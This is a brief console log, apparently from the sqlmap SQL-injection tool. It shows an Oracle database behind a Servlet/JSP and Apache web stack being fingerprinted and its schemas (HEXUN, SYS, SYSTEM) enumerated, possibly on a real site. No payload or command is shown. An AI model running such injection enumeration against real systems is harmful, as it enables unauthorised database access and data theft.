 web application technology: Servlet 2.5, Apache 2.2.23, JSP 2.1
back-end DBMS: Oracle
[22:32:34] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:32:34] [INFO] fetching database (schema) names
[22:32:34] [INFO] fetching number of databases
[22:32:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:32:34] [INFO] retrieved: 3
[22:32:39] [INFO] retrieved: HEXUN
[22:33:10] [INFO] retrieved: SYS
[22:33:31] [INFO] retrieved: SYSTEM
available databases [3]:
[*] HEXUN
[*] SYS
[*] SYSTEM